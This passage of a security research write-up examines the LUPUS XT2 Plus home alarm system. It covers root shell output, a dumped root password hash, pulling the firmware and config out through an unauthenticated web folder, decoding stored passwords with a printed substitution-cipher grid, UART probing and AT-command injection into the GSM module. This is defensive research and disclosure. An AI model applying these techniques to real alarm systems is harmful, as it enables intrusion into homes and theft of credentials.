113 2 root SW< 0 0% 0% [ftssp010_spi.0]
85 2 root SW 0 0% 0% [pdflush]
179 2 root SWN 0 0% 0% [jffs2_gcd_mtd1]
4 2 root SW< 0 0% 0% [events/0]
3 2 root SW< 0 0% 0% [ksoftirqd/0]
5 2 root SW< 0 0% 0% [khelper]
2 0 root SW< 0 0% 0% [kthreadd]
58 2 root SW< 0 0% 0% [kblockd/0]
64 2 root SW< 0 0% 0% [khubd]
84 2 root SW 0 0% 0% [pdflush]
86 2 root SW< 0 0% 0% [kswapd0]
87 2 root SW< 0 0% 0% [aio/0]
88 2 root SW< 0 0% 0% [nfsiod]
111 2 root SW< 0 0% 0% [mtdblockd]
159 2 root SW< 0 0% 0% [rpciod/0]
[root@HPGW-NET6]# ps
1 root 1792 S {init} /bin/busybox ash /init
2 root 0 SW< [kthreadd]
3 root 0 SW< [ksoftirqd/0]
4 root 0 SW< [events/0]
5 root 0 SW< [khelper]
58 root 0 SW< [kblockd/0]
64 root 0 SW< [khubd]
84 root 0 SW [pdflush]
85 root 0 SW [pdflush]
86 root 0 SW< [kswapd0]
87 root 0 SW< [aio/0]
88 root 0 SW< [nfsiod]
111 root 0 SW< [mtdblockd]
113 root 0 SW< [ftssp010_spi.0]
159 root 0 SW< [rpciod/0]
168 root 1792 S {linuxrc} init
169 root 1792 S {rc.sysinit} /bin/sh /etc/init.d/rc.sysinit
179 root 0 SWN [jffs2_gcd_mtd1]
183 root 1792 S {rc.climax} /bin/sh /etc/init.d/rc.climax
194 root 1872 S telnetd -p 55023
222 root 2836 S /root/launcher
224 root 1792 S sh -c ./hpgw
225 root 25632 S ./hpgw
326 root 1796 S -sh
11598 root 1792 S udhcpc -b -i eth0
12227 root 1796 R ps
$ unshadow /etc/passwd /etc/shadow root:$1$2585$ZheIaaREfseBiXYV8PUkh.:0:0:root:/root:/bin/sh bin:*:1:1:bin:/bin:/bin/sh daemon:*:2:2:daemon:/usr/sbin:/bin/sh adm:*:3:4:adm:/adm:/bin/sh lp:*:4:7:lp:/var/spool/lpd:/bin/sh sync:*:5:0:sync:/bin:/bin/sync shutdown:*:6:11:shutdown:/sbin:/sbin/shutdown halt:*:7:0:halt:/sbin:/sbin/halt uucp:*:10:14:uucp:/var/spool/uucp:/bin/sh operator:*:11:0:Operator:/var:/bin/sh nobody:*:99:99:nobody:/home:/bin/sh
Web Interface
The web interface offers no further insight into the functionality of the device, as it is secured by a .htaccess file and NO information will be disclosed if a password is entered incorrectly. The attacker is merely presented with a static web page without JavaScript with the message "access denied". This method provides a simple yet effective way to secure a Web interface. This type of protection is also used against brute-force attacks and the like.
The OS has no suitable programs to transfer files like nc, ssh, ftp or similar. But the FS is writable. So while having root access via Telnet, it is possible to copy all files that one don't want to copy manually from the Telnet Terminal window into the folder /root/html/temp/ and then download them via HTTP at the address https://XT2_IP/temp/$FILENAME. Using the tar command, entire folders can be downloaded without any authenticated. This allows the even the extraction of the whole accessible firmware from the root shell (cd / && tar -zcvf firmware.tar.gz * && mv firmware.tar.gz /root/html/temp/) and downloading it via web browser (https://XT2_IP/temp/firmware.tar.gz). This also has the advantage that the firmeware is already unpacked and there is no need to bother with decompressing the file system or the like. Here the file /root/hpgw is of great interest and will be analyzed in the following.
HPGW API URLs found while analysing the program /root/hpgw, which manages the whole System. These are not part of the webroot directroy.
/action/welcomeGet /action/logout /action/postAuthCmd (auth.) /action/devStatusGet (auth.) /action/factory (auth.) /action/deviceListGet (auth.) /action/recordListGet (auth.) /action/datetimeGet (auth.) /action/groupGet (auth.) /action/webCfgGet (auth.) /action/tokenGet (auth.) /action/changePasswdGet (auth.) /action/newPasswdPost (auth.) /action/firmwareUpdatefactory (auth.)
browser:ERR_EMPTY_RESPONSE after 3 login attempts.Example Web Application Config extracted from /root/config/config.json. Every config file within /root/config -> /mnt/mtd/config is protected against modification with a MD5 checksum.
... "WebDegreeF":"0", "WebPort":"80", "WebPortSSL":"443", "WebRedirectSSL":"1", "Web_Admin_Name":"admin", "Web_Admin_Passwd":"NDc2MTAzMj08NQ==", "Web_Expert_Active":"0", "Web_Expert_Name":"expert", "Web_Expert_Passwd":"YH11YHdxNDc2MQ==", "Web_SunTime":"0", "Web_User_Active":"0", "Web_User_Name":"user", "Web_User_Passwd":"cHZgdzQ3NjE=" ...
user and expert user are not enabled by default and the default password ({admin|expert|user}1234) must be changed on activation of any user.Note: If the configuration of the device has been exported since the previous reboot, it can be downloaded without authentication via https://$XT2_IP/temp/config.tar.gz. The configuration contains PINs, user passwords, and all other configuration settings. Passwords and PINs are "encrypted" using a simple substitution cipher.Dan Fabian
The system uses a simple substitutions cipher to store passwords. The password strings in config.json are Base64 encoded, so just decode the strings and use the grid below to find a clear text password. For example: the admin password NDc2MTAzMj08NQ=== decodes back to 4761032=<5, which results in 1234567890 as a clear text password when using the given cipher grid.
│ A D │ M H │ Y \ │ k n │ w r │ 8 = │ > ; │ & # │
│ B G │ N K │ Z _ │ l i │ x } │ 9 < │ ? : │ ' " │
│ C F │ O J │ a d │ m h │ y │ │ : ? │ @ E │ ( ─ │
│ D A │ P U │ b g │ n k │ z _ │ ; > │ { ~ │ ) , │
│ E @ │ Q T │ c f │ o j │ 0 5 │ [ ^ │ │ y │ * / │
│ F C │ R W │ d a │ p u │ 1 4 │ \ Y │ } x │ + . │
│ G B │ S V │ e ' │ q t │ 2 7 │ ] X │ ~ { │ , ) │
│ H M │ T Q │ f c │ r w │ 3 6 │ ^ [ │ ! $ │ ─ ( │
│ I L │ U P │ g b │ s v │ 4 1 │ _ Z │ " ' │ . + │
│ J O │ V S │ h m │ t q │ 5 0 │ ` e │ # & │ / * │
│ K N │ W R │ i l │ u p │ 6 3 │ < 9 │ $ ! │ │
│ L I │ X ] │ j o │ v s │ 7 2 │ = 8 │ % │ │
Application
Physical Intervention
[FR] Un loup est un loup, il mourra dans sa peau, si on ne l'écorche vif. (Original) (1876) [EN] A wolf is a wolf, he'll die in his skin if he's not skinned alive. (Translated)
SoC




The main processor, referred to as MCU here, is a Faraday "GM812225TF-Qc" Soc and has a Thin Quad Flat Package (TQFP) with 176 leads on the side. Although this chip has a lead density of 22 leads/cm, it is still possible to hook up to them. This could also be used to intercept other information streams in and out of the MCU. Even if this in itself should not have a security risk in the actual use of the device! The MCU was only examined for the availability of an active UART.
UART
The LUPUS XT2 Plus provides one designated UART connector to communicate with the MCU. This is the white 3-Pin connector at the bottom left of the from view of the PCB. This connector is labeled with "UART5". After a short check with a multimeter the middle PIN could be identified as GND. Both other PINs are under 3.3V voltage. Using trial-and-error and a UART-to-TLL adapter, the lower PIN on the photo was identified as TX. However, the upper PIN was not identified as RX. To make sure that no further circuits between the intended UART connector and the MCU can interfere with the communication or mistakes were made by me during the cabling, the data sheet of the MCU was consulted and the available PINs for a possible UART were searched for. the MCU has 3 UARTs. UART0_SIN (87), UART0_SOUT (88), UART1_SIN (82), UART1_SOUT (83) and UART2_SOUT (84). These corresponding PINs in brackets were checked to determine which UART was connected to connector UART5 of the PCB. The results show that this is the UART2 of the MCU, which does NOT provide a matching UART2_SIN PIN and therefore only allows output for debugging. Thanks telnet this is also not needed for this model and firmware version! The other physical UARTs are active, but the application could not be determined without further investigations. Where the dmesg indicates 5 serial I/O ports. Whereby, in more detail, "ttyS2::sysinit:/etc/init.d/rc.sysinit" is used for "Climax NET6 usage". The developers have taken care of an effective protection against manipulation by choosing a physical UART without RX PIN, which is done by few manufacturers.
[root@HPGW-NET6]# dmesg | grep serial <6>Early serial console at I/O port 0xf9850000 (options '115200', shift 2) <6>serial8250: ttyS0 at I/O 0xf9830000 (irq = 9) is a 16550A <6>serial8250: ttyS1 at I/O 0xf9840000 (irq = 10) is a 16550A <6>serial8250: ttyS2 at I/O 0xf9850000 (irq = 20) is a 16550A <6>serial8250: ttyS3 at I/O 0xf9880000 (irq = 21) is a 16550A <6>serial8250: ttyS4 at I/O 0xf9890000 (irq = 22) is a 16550A <6>usbcore: registered new interface driver usbserial <6>usbserial: USB Serial Driver core <6>pl2303: Prolific PL2303 USB to serial adaptor driver [root@HPGW-NET6]# cat /etc/inittab # system initialisation #::sysinit:/bin/mount -n -o remount,rw / #ttyS0::sysinit:/etc/init.d/rc.sysinit #Climax NET6 usage ttyS2::sysinit:/etc/init.d/rc.sysinit #::sysinit:/etc/init.d/test.sh # run gettys on the serial ports #null::respawn:/sbin/getty -L ttySA0 9600 vt100 #Line below is used with devfs #::respawn:/sbin/getty -L tts/0 38400 vt100 #::respawn:/sbin/getty ttyS0 38400 vt100 #::respawn:/sbin/getty -L ttyS1 38400 vt100 #::respawn:/sbin/getty -L ttyS2 38400 vt100 #::respawn:/bin/sh < /dev/ttyS0 2>&1 > /dev/ttyS0 #Climax NET6 usage ::respawn:/bin/sh < /dev/ttyS2 2>&1 > /dev/ttyS2 #::respawn:/bin/sh # stuff to do before rebooting ::ctrlaltdel:/etc/init.d/reboot ::shutdown:/bin/umount -a -r ::shutdown:/sbin/swapoff -a
Bootloader
Since there are no available pins on the MC which accept input via UART, the use of U-Boot can be confirmed by the boot log, but there has no possibility to access it via UART be found.
[root@HPGW-NET6]# cat /proc/cmdline mem=64M console=uart,shift,2,io,0xF9850000,115200 quiet [root@HPGW-NET6]# fw_printenv Warning: Bad CRC, using default environment bootargs= bootcmd=sf probe 0:0;sf read 0x4000000 0xd6100 0x800000;go 0x4000000 bootdelay=1 baudrate=115200 ethaddr=00:42:70:00:30:22 ipaddr=10.0.1.52 serverip=10.0.1.51 gatewayip=10.0.1.51 netmask=255.0.0.0 [root@HPGW-NET6]# cat /proc/mtd dev: size erasesize name mtd0: 007f0000 00010000 "Linux Section" mtd1: 00720000 00010000 "User Section" mtd2: ffff6000 00010000 "Loader Section" mtd3: 0009a000 00010000 "BurnIn Section" mtd4: 00020000 00010000 "UBoot Section" mtd5: 00020000 00010000 "CFG Section"
Bootlog
MP SPI-NOR Bootstrap v0.2 Boot image offset: 0x6000. Booting Image ..... Will set the following freq... PLL1: 400 MHz, PLL2: 270 MHz, CPU freq: 270 MHz, AHB freq: 135 MHz, DDR freq: 400 MHz go... ********************************************* Please input Space to run Linux Please input ESC to run UBOOT Please input . to run burn-in Otherwise, system will run Linux after 0 sec ********************************************* Load image from SPI-NOR offset 0xe0000 to sdram 0x2800000 Jump 0x2800000 Uncompressing Linux.............................................................................................................................................................................................................. done, booting the kernel. Linux version 2.6.28 (engin@engin-desktop) (gcc version 4.4.0 (Faraday C/C++ Compiler Release 20100325) ) #2442 PREEMPT Tue Feb 13 15:30:10 CST 2018 CPU: FA626TE [66056261] revision 1 (ARMv5TE), cr=0000797f CPU: VIPT aliasing data cache, VIPT aliasing instruction cache Machine: Faraday GM8126 Warning: bad configuration page, trying to continue Memory policy: ECC disabled, Data cache writeback Built 1 zonelists in Zone order, mobility grouping on. Total pages: 16256 Kernel command line: mem=64M console=uart,shift,2,io,0xF9850000,115200 quiet Early serial console at I/O port 0xf9850000 (options '115200', shift 2) console [uart0] enabled fotg210 fotg210: init fotg210 fail, -16 starting pid 169, tty '/dev/ttyS2': '/etc/init.d/rc.sysinit' Mounting root fs rw ... Mounting other filesystems ... Setting hostname ... Mounting user's MTD partion Has JFFS2 on mtdblock1 GM devmem set Setup networking Setup PWM driver Setup ADC driver Setup SAR module Setup RTC driver Setup WDT driver Setup climax driver [NOTE][MISC]Logger started... [NOTE][MISC]Logger started... [INFO][MISC]Initialized log [INFO][MISC]Initialized [INFO][ACTN]Initialized [INFO][DEV ]Panel RF device ID:'RF:0585a7f0' [INFO][DEV ]36 template(s) loaded [INFO][DEV ]device_type_resp: 26 item(s) loaded [INFO][DEV ]device_type_latch: 6 item(s) loaded [INFO][DEV ]device_type_panic: 6 item(s) loaded [INFO][DEV ]device_type_fire: 4 item(s) loaded [INFO][DEV ]device_type_medical: 4 item(s) loaded [INFO][DEV ]device_type_emergency: 9 item(s) loaded [INFO][DEV ]device_type_btn_mode: 2 item(s) loaded [INFO][DEV ]device_type_set_unset: 2 item(s) loaded [INFO][DEV ]device_type_whole_area: 7 item(s) loaded [INFO][DEV ]device_type_always_on: 2 item(s) loaded [INFO][DEV ]device_type_switch: 2 item(s) loaded [INFO][DEV ]device_type_btn_macro: 2 item(s) loaded [INFO][DEV ]device_type_siren_vol: 2 item(s) loaded [INFO][DEV ]device_type_bxsr_param: 1 item(s) loaded [INFO][DEV ]device_type_binding: 1 item(s) loaded [INFO][DEV ]15 device(s) loaded [INFO][DEV ]0 learn rule(s) loaded [INFO][DEV ]0 device(s)'s schedule loaded [INFO][DEV ]0 device(s)'s UPIC name loaded [INFO][DEV ]8 group(s) loaded [ERR!][MISC]open sig file fail: 'config/history.json' [ERR!][DEV ]Fail open for reading [INFO][DEV ]0 week schd loaded [INFO][MISC]5 note(s) loaded [INFO][MISC]5 consumer(s) loaded i2c-adapter i2c-0: NAK! [INFO][MISC]889 string(s) loaded i2c-adapter i2c-0: I2C TX data 0x0 timeout! i2c-adapter i2c-0: NAK! [WARN][MISC]I2C write fail i2c-adapter i2c-0: I2C RX timeout! [WARN][MISC]I2C read fail [INFO][MISC]I2C CFG=0 [INFO][MISC]Initialized [INFO][MISC]Initialized [INFO][MISC]Initialized [INFO][WEB ]web session initialized [INFO][WEB ]50 token loaded [INFO][WEB ]Initialized [INFO][XCMD]Initialized [INFO][SCMD]Initialized [NOTE][WEB ]Mongoose 3.1 on port 80,443s [INFO][NET ]Initialized SSL [INFO][WORK]Initialized [INFO][BEEP]Initialized [INFO][LED ]Initialized [INFO][MISC]Initialized [INFO][ZB ]Initialized [INFO][ZBS ]Initialized [INFO][GSM ]Initialized [INFO][VFA ]Module not exist [INFO][ZBS ]auto scan /dev/ttyS0 success [INFO][WORK]setup eth0... [INFO][ZB ]N/A for 'DoHello' [INFO][ZB ]N/A for 'DoJoinDisable' [INFO][ZB ]N/A for 'DoCheckVersion' [INFO][VFA ]Initialized [INFO][RF ]Initialized [INFO][RFEX]no rf ext [INFO][RFEX]Initialized [INFO][ZWAV]Initialized [INFO][DNS ]Initialized [INFO][UPNP]Initialized [INFO][FIND]Initialized [INFO][FRTZ]Initialized [ERR!][MISC]file sig fail: 'config/fritzbox.json.md5sum' [ERR!][FRTZ]Fail open for reading [INFO][RPT ]report setting loaded [INFO][RPT ]Initialized [INFO][ALRM]5 user(s) loaded [INFO][ALRM]2 area(s) loaded [INFO][ALRM]0 rule(s) loaded [INFO][ALRM]HA prop=0 [ERR!][MISC]file sig fail: 'config/ha_profile.json.md5sum' [ERR!][ALRM]Fail open for reading [INFO][ALRM]0 media(s) loaded [INFO][ALRM]151 history(s) loaded [INFO][DNS ]Apply config changed killall: udhcpc: no process killed [INFO][ALRM]1000 report(s) loaded [DBG ][ALRM]USBHUB=0 [DBG ][ALRM]HMGW=0,0 [INFO][RFEX]N/A for 'DoSetJamRSSI' [INFO][RFEX]N/A for 'DoSetSeedRF' [INFO][ALRM]Initialized [DBG ][ZBS ]ZDO_ACTIVE_EP_RSP: 0,0,0,0 [INFO][RFEX]N/A for 'DoBeepBX' [NOTE][ALRM]Alarm ready udhcpc (v1.20.2) started Sending discover... [DBG ][GSPK][R] '^SYSSTART' [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [INFO][ZB ]N/A for 'DoDebugCommand' [DBG ][ALRM]HA regular check time: now=1970/1/1 1:0:5 [DBG ][ALRM]classify: seq=1, attr=0, act=OnCablePlugEth,"0" [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]pan=b87d, ch=15 [DBG ][ZBS ]n=0 [INFO][FRTZ]Apply config changed Sending discover... [INFO][RPT ]Apply config changed [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [ERR!][RF ]'DoHello' timeout! [INFO][RF ]'DoHello' retry! [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 [DBG ][ZBS ]ZDO_SIMPLE_DESC_RSP: 4,1,1,0 [DBG ][ZBS ]OTA=4 Sending discover... [ERR!][RF ]'DoHello' timeout! [INFO][RF ]'DoHello' retry! [ERR!][RF ]'DoHello' timeout! [INFO][RF ]'DoHello' retry! [DBG ][GSPK][W] 'ATZ' [ERR!][RF ]'DoHello' timeout! [INFO][RF ]'DoHello' retry! [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'ATZ' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'ATI' [DBG ][GSPK][R] 'Cinterion' [DBG ][GSPK][R] 'BGS2-W' [DBG ][GSPK][R] 'REVISION 01.301' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CMEE=1' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CREG=0' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CMER=2,0,0,2' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CIND=1,1,1,1,1,1,1,1,1' [DBG ][GSPK][R] '+CIEV: battchg,5' [DBG ][GSPK][R] '+CIEV: signal,99' [DBG ][GSPK][R] '+CIEV: service,0' [DBG ][GSPK][R] '+CIEV: sounder,0' [DBG ][GSPK][R] '+CIEV: message,0' [DBG ][GSPK][R] '+CIEV: call,0' [DBG ][GSPK][R] '+CIEV: roam,0' [DBG ][GSPK][R] '+CIEV: smsfull,0' [DBG ][GSPK][R] '+CIEV: rssi,99' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT^SIND="nitz",1' [DBG ][GSPK][R] '^SIND: nitz,1,"",+00' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT^SCKS?' [DBG ][GSPK][R] '^SCKS: 0,0' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT^SCKS=1' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT^SCFG="Audio/AMR","disabled"' [DBG ][GSPK][R] '^SCFG: "Audio/AMR","disabled"' [DBG ][GSPK][R] 'OK' No lease, forking to background [INFO][WORK]setup end [INFO][WORK]restart DHCP [ERR!][RF ]'DoHello' timeout! [INFO][RF ]try old RF/51 [ERR!][RF ]'DoHello' timeout! [INFO][RF ]'DoHello' retry! [INFO][RF ]type:42 [INFO][RF ]module:41 [INFO][RF ]rf type:30 [INFO][RF ]rf freq:7 [INFO][RF ]ver:HPGW-L2-XA35A len:13 [INFO][ALRM]OnVersion: 'RF' [INFO][RFEX]N/A for 'DoProgramAssociation' [INFO][RFEX]N/A for 'DoProgramConfig' udhcpc (v1.20.2) started Sending discover... [ERR!][NET ]network select error (Resource temporarily unavailable) [DBG ][GSPK][W] 'ATI' [DBG ][GSPK][R] 'Cinterion' [DBG ][GSPK][R] 'BGS2-W' [DBG ][GSPK][R] 'REVISION 01.301' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CGSN' [DBG ][GSPK][R] '356449063567159' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CSQ' [DBG ][GSPK][R] '+CSQ: 99,99' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CREG?' [DBG ][GSPK][R] '+CREG: 0,2' [DBG ][GSPK][R] 'OK' Sending discover... Sending discover... No lease, forking to background [INFO][WORK]setup wifi... [DBG ][ALRM]classify: seq=47, attr=0, act=OnConnectWLAN,"0","init" killall: wpa_supplicant: no process killed ifconfig: ioctl 0x8913 failed: No such device [INFO][WORK]setup end [DBG ][GSPK][W] 'AT+CREG?' [DBG ][GSPK][R] '+CREG: 0,2' [DBG ][GSPK][R] 'OK' [DBG ][ALRM]HA regular check time: now=1970/1/1 1:1:0 [DBG ][GSPK][R] 'test' [WARN][GSM ]expect an unsolicited: 'test' [DBG ][GSPK][W] 'AT+CSQ' [DBG ][GSPK][R] '+CSQ: 99,99' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][W] 'AT+CREG?' [DBG ][GSPK][R] '+CREG: 0,2' [DBG ][GSPK][R] 'OK' [DBG ][GSPK][R] 'This is a message entered via UART, send to the GSM module' [WARN][GSM ]expect an unsolicited: 'This is a message entered via UART, send to the GSM module'
GSM
⚒
The LUPUS XT2 Plus is equipped with a "CINERON BGS2-W" 2G Wireless Module. This GSM 850/900/1800/1900 GPRS module has the unique FCC ID [QIPBGS2]. The board also provides a designated interface for accessing the GSM module. However, this interface is not clearly marked. This is the second white 3-pin connector which is located in the lower right corner, or just above the GSM module on the right. By means of UART commands can be injected into the module. As you can see on the #Bootlog, the output of the GSM module is displayed there together with the output of the #MCU. But the input is only done via the connector just mentioned. Just google "BGS2-W AT Command Set" for instructions and explanations.
[DBG ][ALRM]HA regular check time: now=1970/1/1 1:10:0
[DBG ][GSPK][W] 'AT+CSQ'
[DBG ][GSPK][R] '+CSQ: 99,99'
[DBG ][GSPK][R] 'OK'
[DBG ][GSPK][W] 'AT+CREG?'
[DBG ][GSPK][R] '+CREG: 0,2'
[DBG ][GSPK][R] 'OK'
[DBG ][GSPK][W] 'AT+CREG?'
[DBG ][GSPK][R] '+CREG: 0,2'
[DBG ][GSPK][R] 'OK'
[DBG ][ALRM]HA regular check time: now=1970/1/1 1:11:0
[DBG ][GSPK][W] 'AT+CSQ'
[DBG ][GSPK][R] '+CSQ: 99,99'
[DBG ][GSPK][R] 'OK'
[Disconnected]
[Connected]
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=149, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=151, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=153, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][NET ]http ssl send connect fail
[ERR!][WNET]GCM: ret=-99
[INFO][RPT ]url='gcm://0@APA91bGDleDckmX774Lr87-bPuoVu-jJerUQ1HPDCqU0DZj71gL3OZwJzI_YgOV3CP6vb_A99KLdjV_885mN6y4CW7qzijZyo8BBo4HRq4twW7yGj7LNATFRtriYq3-QcMbArxhWUDTZ/TEXT', ret=-702, reason='{LOG_MS
[INFO][RPT ]reporting end
[INFO][ALRM]report ok: id=6524
[DBG ][ALRM]common: seq=155, attr=0, act=OnTriggerRestore,"RF:04090810","9","4","1","0409081e1e02"
[DBG ][ALRM]singlearea: seq=155, attr=0, act=OnTriggerRestore,"RF:04090810","9","4","1","0409081e1e02"
[DBG ][ALRM]common: seq=157, attr=0, act=OnTamper,"RF:04090810","9","4","1","0409081e1e02"
[DBG ][ALRM]singlearea: seq=157, attr=0, act=OnTamper,"RF:04090810","9","4","1","0409081e1e02"
[INFO][RPT ]reporting start
[INFO][ALRM]remove report: 5525
[DBG ][GSPK][W] 'AT+CREG?'
[DBG ][GSPK][R] '+CREG: 0,2'
[DBG ][GSPK][R] 'OK'
[DBG ][RPT ]retry #0
[INFO][RPT ]scheme:apns:// host:9420d57ba5cdac9ec8a9c95714ad5d5b26eedd5147beb12f78d1f47c0d5b9e03 port:80 acct:0
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=161, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=163, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=165, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[DBG ][ALRM]HA regular check time: now=1970/1/1 1:15:0
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=167, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=170, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=172, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=174, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][ALRM]remove report: 5526
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=177, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=181, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
